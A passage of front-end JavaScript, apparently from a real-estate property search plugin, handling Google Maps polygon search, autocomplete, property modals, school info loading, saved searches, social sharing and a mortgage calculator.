				IB_GMAP_INIT = true;

				if (urlParams.has("rect") && urlParams.has("zm")) {
					var gmap_coords = urlParams.get("rect").split(",");
					var gmap_zoom = parseInt(urlParams.get("zm"), 10);
					var gmap_bounds = new google.maps.LatLngBounds(
						new google.maps.LatLng(parseFloat(gmap_coords[0]), parseFloat(gmap_coords[1])), // SW
						new google.maps.LatLng(parseFloat(gmap_coords[2]), parseFloat(gmap_coords[3])) // NE
					);
				
					IB_MAP.setCenter({ lat: gmap_bounds.getCenter().lat(), lng: gmap_bounds.getCenter().lng() });
					IB_MAP.setZoom(gmap_zoom);
				}
			}

			// @todo
			google.maps.event.clearListeners(IB_MAP, "idle");

			if (true === IB_GMAP_FIT_TO_BOUNDS) {
				if (!urlParams.has("rect") && !urlParams.has("zm")) {
					if (location.search.length > 0 && map_items.length) {
						// console.log('[fit]');
						IB_MAP.fitBounds(IB_BOUNDS);
					}
				}
				
				// IB_GMAP_FIT_TO_BOUNDS = false;
			}

			// ⚠️ Importante: Reinicializar Hackbox después de que se inyecte contenido dinámico
			// En algunas páginas, el contenido del Hackbox se renderiza mediante Handlebars
			// después de que se dispara el evento DOMContentLoaded. Por eso, necesitamos 
			// retrasar la ejecución de bootstrap() e init() para asegurarnos de que los 
			// elementos existan en el DOM. Sin este delay, los videos en popup y los 
			// reproductores inline no funcionarán correctamente.
			setTimeout(() => {
				window.idxpages.hackbox.bootstrap();
				window.idxpages.hackbox.init();
			}, 1000);

			// @todo
			/*
			if (false === IB_GMAP_BOUNDS_LOADED) {
				IB_GMAP_BOUNDS_LOADED = true;
				setTimeout(function() {
					setupListenersForMapBounds();
				}, 300);
			}
			*/

			/*
			setTimeout(function () {
				// google.maps.event.addListener(IB_MAP, "idle", handleDragSearchEvent);
				console.log('count');

				IB_MAP.addListener("dragend", function() {
					var idleListener = IB_MAP.addListener("idle", function() {
						google.maps.event.removeListener(idleListener);
						handleDragSearchEvent();
					});
				});
				IB_MAP.addListener("zoom_changed", function() {
					var idleListener2 = IB_MAP.addListener("idle", function() {
						google.maps.event.removeListener(idleListener2);
						handleDragSearchEvent();
					});
				});
			}, 2000);
			*/
		}
	});
}

// @todo domReady check for mobile remove boundaries
$(function () {
	$(".ib-block-status-search-only").hide();

	$(document).on("click", ".ib-removeb-tg", function() {
		IB_GMAP_FINISHED_POLYGON = false;

		if (window.innerWidth < 990) {
			// $('.ib-mobile-sview').val('map');
			// $('.ib-mobile-sview').change();
			$(".idx-bta-map").click();

			setTimeout(function () {
				IB_LOOKUP_DRAG = true;

				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				if ("undefined" !== typeof IB_POLYGON) {
					IB_POLYGON.setMap(null);
				}

				if ("undefined" !== typeof IB_DRAWING_POLYGON) {
					// console.log("remove polygon draw");
					IB_DRAWING_POLYGON.setMap(null);
				}

				IB_HAS_POLYGON = false;

				var mapCenter = IB_MAP.getCenter();
				var mapZoom = IB_MAP.getZoom();
				var mapBounds = IB_MAP.getBounds();

				IB_MAP_TOOLTIP.addClass("ib-removeb-hide");
				// console.log("hide remove boundaries button");

				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val(mapBounds.toUrlValue());
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val(mapZoom);

				IB_SEARCH_FILTER_FORM.trigger("submit");
			}, 100);
		} else {
			IB_LOOKUP_DRAG = true;

			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val("");
			IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val("");
			IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

			if ("undefined" !== typeof IB_POLYGON) {
				IB_POLYGON.setMap(null);
			}

			if ("undefined" !== typeof IB_DRAWING_POLYGON) {
				// console.log("remove polygon draw");
				IB_DRAWING_POLYGON.setMap(null);
			}

			IB_HAS_POLYGON = false;

			var mapCenter = IB_MAP.getCenter();
			var mapZoom = IB_MAP.getZoom();
			var mapBounds = IB_MAP.getBounds();
	
			IB_MAP_TOOLTIP.addClass("ib-removeb-hide");
			// console.log("hide remove boundaries button");
		
			IB_SEARCH_FILTER_FORM.find('[name="rect"]').val(mapBounds.toUrlValue());
			IB_SEARCH_FILTER_FORM.find('[name="zm"]').val(mapZoom);

			IB_SEARCH_FILTER_FORM.trigger("submit");
		}

		$('.ib-gnopro').removeClass('ib-gnopro-show');
	});

	$(document).on("click", ".ib-rembounds", function() {
		if ($(".ib-removeb-tg:eq(0)").is(":visible")) {
			$(".ib-removeb-tg").click();
		}
	});

	/** Initialize variables for Autocomplete */
	ib_autocomplete = $(".ib-fmsearch:eq(0)");
	ib_autocomplete_btn = $(".ib-kw-tg-search:eq(0)");

	/** Setup listeners for Autocomplete */
	if (ib_autocomplete_btn.length) {
		ib_autocomplete_btn.on("click", handleSubmitAutocompleteForm);
	}

	if (ib_autocomplete.length) {
		ib_autocomplete.autocomplete({
			open: function(event, ui) {
				$('.ui-autocomplete').off('menufocus hover mouseover mouseenter');
			},
			create: function( event, ui ) {
				$(this).attr('autocomplete', 'disabled');
			},
			minLength: 0,
			source: handleLookupAutocomplete,
			select: handleSelectAutocomplete,
			appendTo: "#ib-autocomplete-add"
		});

		ib_autocomplete.autocomplete("instance")._renderItem = function( ul, item ) {
			if ("complex" === item.type) {
				return $('<li>')
				.append('<div>' + item.label + '<span class="autocomplete-item-type">Complex / Subdivision</span></div>')
				.appendTo(ul);
			} else {
				return $('<li>')
				.append('<div>' + item.label + '<span class="autocomplete-item-type">' + item.type + '</span></div>')
				.appendTo(ul)
			;
			}
		};

		ib_autocomplete.on("focus", handleFocusAutocompleteEvent);
		ib_autocomplete.on("keypress", handleKeyPressAutocompleteEvent);
		ib_autocomplete.on("keyup", handleKeyUpAutocompleteEvent);
		ib_autocomplete.on("search", handleClearAutocompleteEvent);
		ib_autocomplete.on("paste", handlePasteAutocompleteEvent);
	}

	IB_ACCESS_TOKEN = __flex_idx_search_filter.accessToken;
	IB_SEARCH_FILTER = $('#flex_idx_search_filter');
	IB_SEARCH_FILTER_FORM = $("#flex_idx_search_filter_form");
	IB_MAP_TOOLTIP = $(".ib-removeb-tg");
	IB_SAVE_SEARCH_MODALS = $(".flex-save-search-modals");

	//IB_SEARCH_FILTER_AUTOCOMPLETE = $(".ib-fmsearch:eq(0)");
	//IB_KW_TG_SEARCH = $(".ib-kw-tg-search:eq(0)");

	IB_CLEAR_BTN = $(".ib-dbclear");
	// IB_LB_CITIES = $(".ib-lcities");
	IB_LB_WATERFRONT_OPTIONS= $(".ib-waterfront-options");
	IB_LB_PARKING_OPTIONS = $(".ib-parking-options");
	IB_LB_AMENITIES_OPTIONS = $(".ib-amenities-options");
	IB_LB_AMENITIES_EXTRAS_OPTIONS = $(".ib-amenities-options-extra");
	IB_LB_TYPES_OPTIONS = $(".ib-types-options");
	IB_RENTAL_TYPE = $(".ib-fforsr:eq(0)");
	IB_RG_PRICE_SALE = $(".ib-rprice-sale");
	IB_RG_PRICE_RENT = $(".ib-rprice-rent");
	IB_RG_BEDROOMS = $(".ib-rbedrooms");
	IB_RG_BATHROOMS = $(".ib-rbathrooms");
	IB_RG_LIVINGSIZE = $(".ib-rliving");
	IB_RG_LANDSIZE = $(".ib-rland");
	IB_RG_YEARBUILT = $(".ib-ryear");

	IB_RG_PRICE_SALE_LBL_LT = $(".ib-rprice-sale-lbl-lt");
	IB_RG_PRICE_SALE_LBL_RT = $(".ib-rprice-sale-lbl-rt");
	IB_RG_PRICE_RENT_LBL_LT = $(".ib-rprice-rent-lbl-lt");
	IB_RG_PRICE_RENT_LBL_RT = $(".ib-rprice-rent-lbl-rt");
	
	IB_RG_YEAR_LBL_LT = $(".ib-ryear-lbl-lt");
	IB_RG_YEAR_LBL_RT = $(".ib-ryear-lbl-rt");
	
	IB_RG_LIVING_LBL_LT = $(".ib-rliving-lbl-lt");
	IB_RG_LIVING_LBL_RT = $(".ib-rliving-lbl-rt");
	
	IB_RG_LAND_LBL_LT = $(".ib-rland-lbl-lt");
	IB_RG_LAND_LBL_RT = $(".ib-rland-lbl-rt");

	IB_RG_MATCHING = $(".ib-fdmatching:eq(0)");

	IB_SORT_CTRL = $(".ib-sort-ctrl:eq(0)");
	IB_PAGINATION_CTRL = $(".ib-pagination-ctrl:eq(0)");
	IB_LISTINGS_CT = $(".ib-listings-ct:eq(0)");
	IB_HEADING_CT = $(".ib-heading-ct");

	IB_LBL_PRICE_NTF = $(".ib-lbl-price-ntf:eq(0)");
	IB_LBL_BED_NTF = $(".ib-lbl-bed-ntf:eq(0)");
	IB_LBL_BATH_NTF = $(".ib-lbl-bath-ntf:eq(0)");
	IB_LBL_TYPES_NTF = $(".ib-lbl-types-ntf:eq(0)");

	IB_MODAL_WRAPPER = $("#flex_idx_modal_wrapper");
	IB_MODAL_TPL = $("#ib-modal-template");

	buildSearchFilterForm();

	buildMobileForm();

	$(document).on("click", ".ib-ibclose", function() {
		$(this).parent().parent().parent().remove();
	});

	// handle cancel draw
	$("#map-draw-cancel-tg").on("click", function() {
		IB_USER_IS_DRAWING = false;

		/* Restore previous state */
		IB_DRAWING_MANAGER.setMap(null);

		if (typeof IB_DRAWING_POLYGON !== "undefined") {
			IB_DRAWING_POLYGON.setMap(null);
		}

		// check if map has polygon
		if (true === IB_HAS_POLYGON) {
			// hide polygon
			if ("undefined" !== typeof IB_POLYGON) {
				IB_POLYGON.setVisible(true);
			}
			IB_LOOKUP_DRAG = false;
		} else {
			IB_LOOKUP_DRAG = true;
		}
	
		// check if markers
		if (IB_MARKERS) {
			// hide them all
			for (var i = 0, l = IB_MARKERS.length; i < l; i++) {
				IB_MARKERS[i].setVisible(true);
			}
		}
	
		// show map actions
		$(mapButtonsWrapper).show();
	
		// hide navbar top
		$("#wrap-map-draw-actions").hide();
	});

	// handle apply draw
	$("#map-draw-apply-tg").on("click", function() {
		// @todo
		IB_DRAWING_MANAGER.setMap(null);

		if (false === IB_GMAP_FINISHED_POLYGON) {
			// check if markers
			if (IB_MARKERS) {
				// hide them all
				for (var i = 0, l = IB_MARKERS.length; i < l; i++) {
					IB_MARKERS[i].setVisible(true);
				}
			}

			if (typeof IB_POLYGON !== "undefined") {
				IB_POLYGON.setVisible(true);
			}
		} else {
			if (typeof IB_DRAWING_POLYGON !== "undefined") {
				if (true === IB_HAS_POLYGON) {
					IB_POLYGON.setMap(null);
				}
	
				var points = IB_DRAWING_POLYGON.getPath();
				var coords = [];
				var currentPathArray = [];
	
				var mapCenter = IB_MAP.getCenter();
				var mapZoom = IB_MAP.getZoom();
	
				points.forEach(function (point) {
					coords.push(point.lat() + " " + point.lng());
					currentPathArray.push({ lat: point.lat(), lng: point.lng() });
				});
	
				var lastPoint = points.getAt(0);
	
				coords.push(lastPoint.lat() + " " + lastPoint.lng());
	
				currentPathArray.push({ lat: lastPoint.lat(), lng: lastPoint.lng() });
	
				var points = new google.maps.MVCArray();
	
				for(var i = 0, l = currentPathArray.length; i < l; i++) {
					points.push(new google.maps.LatLng(currentPathArray[i].lat, currentPathArray[i].lng));
				}
	
				var encodedPath = google.maps.geometry.encoding.encodePath(points);
	
				// encode base64
				encodedPath = btoa(encodedPath);
	
				// make URL friendly
				encodedPath = encodedPath.replace(/\+/g, '-').replace(/\//g, '_').replace(/\=+$/, '');
	
				//console.dir(coords);
	
				var mapCenter = IB_MAP.getCenter();
				var mapZoom = IB_MAP.getZoom();
				var mapBounds = IB_MAP.getBounds();
			
				IB_SEARCH_FILTER_FORM.find('[name="rect"]').val(mapBounds.toUrlValue());
				IB_SEARCH_FILTER_FORM.find('[name="zm"]').val(mapZoom);

				// IB_SEARCH_FILTER_FORM.find('[name="gmap_coords_zoom"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val("");
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val(encodedPath);
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val("1");
	
				IB_LOOKUP_DRAG = false;
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}
		}

		// show map actions
		$(mapButtonsWrapper).show();
	
		// hide navbar top
		$("#wrap-map-draw-actions").hide();
	});

	// cambio de vista desde botonera
	$('.idx-bta-grid').click(function(){
		if (infoWindow.isOpen()) {
			infoWindow.close();
		}
		$(".ib-temp-modal-infobox").remove();
	});

	$(document).on("click", ".ib-ibpitem", function () {
		var mlsNumber = $(this).data("mls");
		loadPropertyInModal(mlsNumber);
	});

	$(document).on("click", ".ib-mmclose", function(event) {
		var $theModal = $(event.target).parents('.ib-modal-master');
		$theModal.addClass('ib-md-hiding');
		setTimeout(function() {
			$theModal.removeClass('ib-md-active ib-md-hiding');
		}, 250);
		$("body").removeClass('ib-request-float-modal');
	});

	$(document).on("click", ".ib-close-mproperty", function(event) {
		event.preventDefault();
		if ( __flex_g_settings.hasOwnProperty("force_registration_forced") && ("yes" == __flex_g_settings.force_registration_forced) ) {
			$(".ib-pbtnclose").click();
		  }
		//$(".ib-pbtnclose").click();
	});

	$(document).on("click", ".ib-paitem-load-schools", function(event) {
		// console.log("load schools information");

		var _self = $(this);
		var lat = _self.data("lat");
		var lng = _self.data("lng");
		var distance = _self.data("distance");

		var address_short = _self.data("address-short");
		var address_large = _self.data("address-large");

		if (_self.hasClass("ib-schools-loaded")) {
			return;
		}

		_self.addClass("ib-schools-loaded");
		$("#ib-paitem-load-schools-ct").empty();

		$.ajax({
			type: "POST",
			url: __flex_g_settings.ajaxUrl,
			data: {
				action: "ib_schools_info",
				lat: lat,
				lng: lng,
				distance: distance
			},
			success: function(response) {
				var html_output = response.output;

				html_output = html_output.replace("{{address_short}}", address_short);
				html_output = html_output.replace("{{address_large}}", address_large);

				$("#ib-paitem-load-schools-ct").html(html_output);

				var nicheContent = $(".clidxboost-body-niche .clidxboost-td-niche");

				if (nicheContent.length) {
					size_li = $(".clidxboost-body-niche .clidxboost-td-niche").length;
					size_li_actives = 0;
				}

				if (size_li == 0) { $("#clidxboost-container-loadMore-niche").hide(); }

				size_li_actives_X = 8;

				// attach listeners
				$('#clidxboost-data-loadMore-niche').click();
			}
		});
	});

	// FOR SCHOOLS INFORMATION LISTENERS CLICK

	$(document).on('click', '#clidxboost-data-loadMore-niche', function(event) {
		event.stopPropagation();

		size_li_actives_X = (size_li_actives_X + 8 <= size_li) ? size_li_actives_X + 8 : size_li;
		$('.clidxboost-body-niche .clidxboost-td-niche:lt(' + size_li_actives_X + ')').slideDown();
		$('.clidxboost-body-niche .clidxboost-td-niche:lt(' + size_li_actives_X + ')').addClass('clidxboost-td-niche-show');
		if (size_li_actives_X == size_li) {
		  $('#clidxboost-container-loadMore-niche').hide();
		}
		size_li_actives = $('.clidxboost-body-niche .clidxboost-td-niche-show').length;
		var result_item=(parseInt(size_li)-parseInt(size_li_actives));
		$('.clidxboost-count-niche').text( result_item+ ' '+word_translate.more_schools );
	  });

	  $(document).on('click', '.clidxboost-niche-tab-filters button', function() {
		event.stopPropagation();

		$('#clidxboost-container-loadMore-niche').show();
		$('.clidxboost-td-niche').removeClass('clidxboost-td-niche-show');
		if ($(this).attr('data-filter')=='all') {
			size_li_actives_X=8; $('#clidxboost-data-loadMore-niche').click();
		}else if($(this).attr('data-filter')=='elementary'){
		  $('.clidxboost-td-niche.elementary').addClass('clidxboost-td-niche-show');
		  $('#clidxboost-container-loadMore-niche').hide();
		}else if($(this).attr('data-filter')=='middle'){
		  $('.clidxboost-td-niche.middle').addClass('clidxboost-td-niche-show');
		  $('#clidxboost-container-loadMore-niche').hide();
		}else if($(this).attr('data-filter')=='high'){
		  $('.clidxboost-td-niche.high').addClass('clidxboost-td-niche-show');
		  $('#clidxboost-container-loadMore-niche').hide();
		}
	  });

	  $(document).on('click', '.clidxboost-niche-tab-filters button', function() {
		event.stopPropagation();

		$('.clidxboost-niche-tab-filters button').removeClass('active');
		$(this).addClass('active');
		var $dataFilter = $(this).attr('data-filter');
		$('.clidxboost-td-niche').addClass('td-hidden');
		$('.clidxboost-body-niche .'+$dataFilter).removeClass('td-hidden');
		if ($dataFilter == 'all') {
		  $('.clidxboost-td-niche').removeClass('td-hidden');
		}
	  });

	// [END]



	$(".ib-dbsave").on("click", function() {

		jQuery(".ms-fub-register").removeClass("hidden");
		jQuery(".ms-footer-sm").addClass("hidden");

		if (jQuery('#follow_up_boss_valid_register').is(':checked')) {
			jQuery("#socialMediaRegister").removeClass("disabled");
		}else{
			jQuery("#socialMediaRegister").addClass("disabled");
		}

		if ("yes" === __flex_g_settings.anonymous) {
			// if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
			// if ($(".register").length) {
				$("#modal_login").addClass("active_modal")
				.find('[data-tab]').removeClass('active');
			
				$("#modal_login").addClass("active_modal")
					.find('[data-tab]:eq(1)')
					.addClass('active');
				
				$("#modal_login")
					.find(".item_tab")
					.removeClass("active");
				
				$("#tabRegister")
				.addClass("active");

				// $(".register").click();
				$("button.close-modal").addClass("ib-close-mproperty");
				$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
			// }
			// }

			/*TEXTO REGISTER*/
			var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
			$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);
			
			return;
		}

		$("#ib-fsearch-save-modal").addClass("ib-md-active");
	});

	/*
	$(".ib-fmsearchsuggestions").on({
		focus: function() {
			$(this).parent().addClass("ib-fhpa-minisearch-active");
		},
		blur: function() {
			// setTimeout(function () {
			//     $(".ib-fmsearchsuggestions:eq(0)").parent().removeClass("ib-fhpa-minisearch-active");
			// }, 100);
		},
		keyup: function(event) {
			$(this).parent().removeClass("ib-fhpa-minisearch-active");
			
			if ("" == $(this).val()) {
				$(this).parent().addClass("ib-fhpa-minisearch-active");
			}

			if (13 === event.keyCode) {
				IB_SEARCH_FILTER_AUTOCOMPLETE.blur();
				IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");

				var inputValue = $(this).val();
				var currentValue = $.trim(inputValue.replace(/\(.*\)?/, ""));
	
				if (inputValue.length) {
					var myRegexp = /\(([^)]+)\)/;
					var match = myRegexp.exec(inputValue);
					
					if (null != match) {
						var inputType = match[1].toLowerCase();
	
						IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue);
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue);
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val(inputType);
						IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");

						update_bounds_zoom_gmap();
					} else if (/^[\d+]{5}$/.test(currentValue)) {
						IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue + " (Zip)");
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue + " (Zip)");
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('zip');
						IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");

						update_bounds_zoom_gmap();
						
					} else {
						currentValue = inputValue.toLowerCase();
						var matchCity = false;
	
						for (var i = 0, l = __flex_idx_search_filter.search.cities.length; i < l; i++) {
							var currentCity = __flex_idx_search_filter.search.cities[i].name.toLowerCase();
	
							if (currentValue == currentCity) {
								matchCity = true;

								IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue + " (City)");
								IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue + " (City)");
								IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('city');
								IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");

								update_bounds_zoom_gmap();
								break;
							}
						}

						if (false === matchCity) {
							IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue);
							IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue);
							IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('neighborhood');
							IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
							IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");

							update_bounds_zoom_gmap();
						}
					}
					
					IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
	
					// submit form
					IB_SEARCH_FILTER_FORM.trigger("submit");
				}
			}
		}
	});
	*/

	// $(document).on("click", function() {
	//     $(".ib-fmsearchsuggestions:eq(0)").parent().removeClass("ib-fhpa-minisearch-active");
	// });

	$(".ib-fcitiesnon-hide").on("click", function(event) {
		event.stopPropagation();
	});

	// Cambio de vista desde botonera
	$('.idx-bta-map').click(function(){
		// $('.ib-mobile-sview').val('map');
		// $('.ib-mobile-sview').change();

		var currentValue = "map";
		var $ibMapGridContainer = $('.ib-mapgrid-container');

		$('.ib-gwvbitem[data-view="' + currentValue + '"]')
			.addClass('ib-gv-active')
			.siblings()
			.removeClass('ib-gv-active');

		$('body').addClass('view-map').removeClass('view-grid view-list');
		$ibMapGridContainer.removeClass('ib-vgrid-active').addClass('ib-vmap-active');

		// console.log(IB_LOOKUP_DRAG);

		if (false === IB_LOOKUP_DRAG) {
			IB_MAP.fitBounds(IB_HIDDEN_BOUNDS);
		}

		// IB_MAP.fitBounds(IB_HIDDEN_BOUNDS);

		// setTimeout(function () {
		//     if (false === IB_LOOKUP_DRAG) {
		//         console.log('[fitbounds]');
		//         IB_MAP.fitBounds(IB_HIDDEN_BOUNDS);
		//     }
		// }, 100);
	});

	// cambio de vista desde botonera
	$('.idx-bta-grid').click(function(){
		// $('.ib-mobile-sview').val('grid');
		// $('.ib-mobile-sview').change();

		var currentValue = "grid";
		var $ibMapGridContainer = $('.ib-mapgrid-container');

		$('.ib-gwvbitem[data-view="' + currentValue + '"]')
			.addClass('ib-gv-active')
			.siblings()
			.removeClass('ib-gv-active');

		$('body').addClass('view-grid').removeClass('view-map view-list');
		$ibMapGridContainer.addClass('ib-vgrid-active').removeClass('ib-vmap-active');
	});

	/*
	 $(".ib-mobile-sview").on("change", function() {
		var currentValue = $(this).val();

		const $ibMapGridContainer = $('.ib-mapgrid-container');
		$('.ib-gwvbitem[data-view="' + currentValue + '"]').addClass('ib-gv-active').siblings().removeClass('ib-gv-active');

		if ("map" === currentValue) {
			$('body').addClass('view-map').removeClass('view-grid view-list');
			$ibMapGridContainer.removeClass('ib-vgrid-active').addClass('ib-vmap-active');
			setTimeout(function () {
				if (false === IB_LOOKUP_DRAG) {
					IB_MAP.fitBounds(IB_HIDDEN_BOUNDS);
				}
			}, 100);
		} else if ("grid" === currentValue) {
			$('body').addClass('view-grid').removeClass('view-map view-list');
			$ibMapGridContainer.addClass('ib-vgrid-active').removeClass('ib-vmap-active');
		}
	});
	*/

	$('.ib-gwvbitem').click(function(){
		$('.ib-gviews').val($(this).attr('data-view')).change();
	});

	if (IB_MODAL_WRAPPER.length) {
		// open property in modal from related
		IB_MODAL_WRAPPER.on("click", ".ib-rel-property", function(event) {
			event.preventDefault();

			var mlsNumber = $(this).data("mls");
			loadPropertyInModal(mlsNumber);
		});

		// handle favorite
		IB_MODAL_WRAPPER.on("click", ".ib-pfavorite", function(event) {
			if ("yes" === __flex_g_settings.anonymous) {
				// if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
					// if ($(".register").length) {
						// $(".register").click();
						$("#modal_login").addClass("active_modal")
						.find('[data-tab]').removeClass('active');
					
						$("#modal_login").addClass("active_modal")
							.find('[data-tab]:eq(1)')
							.addClass('active');
						
						$("#modal_login")
							.find(".item_tab")
							.removeClass("active");
						
						$("#tabRegister")
						.addClass("active");

						$("button.close-modal").addClass("ib-close-mproperty");
						$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
					// }
				// }

				/*TEXTO LOGIN*/
				var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
				$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);
				
				return;
			}

			var mlsNumber = $(this).data("mls");
			var tokenAlert = $(this).data("token-alert");

			if ($(this).hasClass("ib-pf-active")) { // remove
				$(this).children().html(word_translate.save);
			} else { // add
				$(this).children().html(word_translate.remove);
			}

			$(this).toggleClass("ib-pf-active");

			// save favorite from modal
			markPropertyAsFavorite(mlsNumber, event.target, "modal");
		});

		// open property detail in another tab
		IB_MODAL_WRAPPER.on("click", ".ib-pbtnopen", function() {
			var linkToOpen = $(this).data("permalink");

			window.open(linkToOpen);
		});

		// close opened modal
		IB_MODAL_WRAPPER.on("click", ".ib-pbtnclose", function() {
			IB_MODAL_WRAPPER.find(".ib-modal-master").removeClass("ib-md-active");
			IB_MODAL_WRAPPER.empty();

			// Web Share API
			// if ('share' in navigator) { // for mobile
			if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
				document.title = initial_title;
				history.pushState(null, null, initial_href);
			} else { // for  desktop
				var urlParams = new URLSearchParams(window.location.search);
				urlParams.delete("show");
	
				if ("" === urlParams.toString()) {
					history.pushState(null, null, __flex_idx_search_filter.searchFilterPermalink);
				} else {
					history.pushState(null, null, '?' + urlParams.toString());
				}
			}

			// var urlParams = new URLSearchParams(window.location.search);
			// urlParams.delete("show");

			// if ("" === urlParams.toString()) {
			//     history.pushState(null, null, __flex_idx_search_filter.searchFilterPermalink);
			// } else {
			//     history.pushState(null, null, '?' + urlParams.toString());
			// }

			// quitando fallback para safari IOS
			$('html').removeClass('ib-mpropertie-open');

			if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
			  $('body').removeClass('only-mobile');
			}

			if (typeof originalPositionY !== "undefined") {
				// console.log('restoring to: ' + originalPositionY);
				window.scrollTo(0,originalPositionY);
			}
		});


		IB_SAVE_SEARCH_MODALS.on("submit",function(event){
			event.preventDefault();
			var search_url = encodeURIComponent(location.href);
			var search_count = IB_SEARCH_FILTER.attr("data-count");
			var search_condition = encodeURIComponent(IB_SEARCH_FILTER.attr("data-condition"));
			var search_filter_params = IB_SEARCH_FILTER.attr("data-params");
			var search_filter_ID = IB_SEARCH_FILTER.data("filter-id");
			var formData = $(this).serialize();
			formData=formData+'&search_url='+search_url+'&search_count='+search_count+'&search_condition='+search_condition+'&search_filter_params='+JSON.stringify(dataAlert.params)+'&search_filter_ID='+search_filter_ID;

			var search_filter_ID = IB_SEARCH_FILTER.data("filter-id");
			if ("no" === __flex_g_settings.anonymous) {
				$.ajax({
					type: "POST",
					url: __flex_idx_search_filter.ajaxUrl,
					data: formData,
					dataType: "json",                    
					success: function(response) {
						if (response.success != false){
						 swal({
							 title: word_translate.search_saved,
							 text: word_translate.your_search_has_been_saved_successfuly,
							 type: "success",
							   timer: 2000,
							   showConfirmButton: false
						 });
						 $("#ib-fsearch-save-modal").removeClass("ib-md-active");
						 $('.ib-mssinput').val('');
						}else{
							sweetAlert("Oops...", response.message, "error");
						}

						if (jQuery("#_ib_lead_activity_tab").length) {
							jQuery("#_ib_lead_activity_tab button:eq(2)").click();
						}
					}
				});
			}
		});

		// IB_SAVE_SEARCH_MODALS.find('.ib-mgsubmit').click(function(){ IB_SAVE_SEARCH_MODALS.submit(); });

		$(document).on("click", ".ib-plsifb", function(event) {
			event.preventDefault();

			var shareURL = "https://www.facebook.com/sharer/sharer.php?"; //url base

			//params
			var params = {
				u: $(this).attr("href")
			};
  
			for(var prop in params) {
				shareURL += '&' + prop + '=' + encodeURIComponent(params[prop]);
			}

			var wo = window.open(shareURL, '', 'left=0,top=0,width=550,height=450,personalbar=0,toolbar=0,scrollbars=0,resizable=0');

			if (wo.focus) {
				wo.focus();
			}
		});

		// share on twitter
		$(document).on("click", ".ib-plsitw", function(event) {
			event.preventDefault();

            var buildTextShare = [];
            var propertyRental = (1 == $(this).data("rental")) ? "Rent " : "Sale ";

            buildTextShare.push($(this).data("type"));

            buildTextShare.push(" for " + propertyRental );
            buildTextShare.push($(this).data("price"));
            buildTextShare.push(" #" + $(this).data("mls") );
            buildTextShare.push(" in ");
            buildTextShare.push($(this).data("address") + " ");

            //params
            var params = {
              url: $(this).attr("href"), 
              text: buildTextShare.join("")
            }

            for(var prop in params) {
                shareURL += '&' + prop + '=' + encodeURIComponent(params[prop]);
            }

            var wo = window.open(shareURL, '', 'left=0,top=0,width=550,height=450,personalbar=0,toolbar=0,scrollbars=0,resizable=0');

            if (wo.focus) {
                wo.focus();
            }
        });

        // open mortgage calculator
        IB_MODAL_WRAPPER.on("click", ".ib-pscalculator", function() {
            var pp = $(this).data("price").replace(/[^\d]/g, "");

            $(".ib-property-mortgage-f:eq(0)").trigger("reset");

            $("#calculatorYears").text(30+" "+word_translate.years);
            $(".ib-property-mc-ir, #interest_rate_txt").val(__flex_g_settings.interes_rate[30]);

            var dp = $(".ib-property-mc-dp:eq(0)").val();
            var ty = $(".ib-property-mc-ty:eq(0)").val();
            var ir = $(".ib-property-mc-ir:eq(0)").val();

            // update form
            $(".ib-property-mc-pp").val("$" + _.formatPrice(pp));

            var calc_mg = calculate_mortgage(pp, dp, ty, ir);

            $(".ib-calc-mc-mortgage").html("$" + calc_mg.mortgage);
            $(".ib-calc-mc-down-payment").html("$" + calc_mg.down_payment);
            $(".ib-calc-mc-monthly").html("$" + calc_mg.monthly);
            $(".ib-calc-mc-totalmonthly").html("$" + calc_mg.total_monthly);

            $("#ib-mortage-calculator").addClass("ib-md-active");
        });

        $(".ib-property-mortage-submit").on("click", function() {
